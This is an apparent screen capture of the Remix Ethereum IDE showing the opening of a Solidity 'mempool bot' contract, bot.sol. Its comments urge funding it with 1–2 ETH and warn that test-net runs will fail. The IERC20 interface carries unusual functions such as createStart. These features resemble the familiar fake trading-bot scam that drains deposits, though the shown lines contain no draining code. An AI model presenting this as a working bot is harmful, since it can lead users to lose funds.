 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
SOLIDITY COMPILER
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>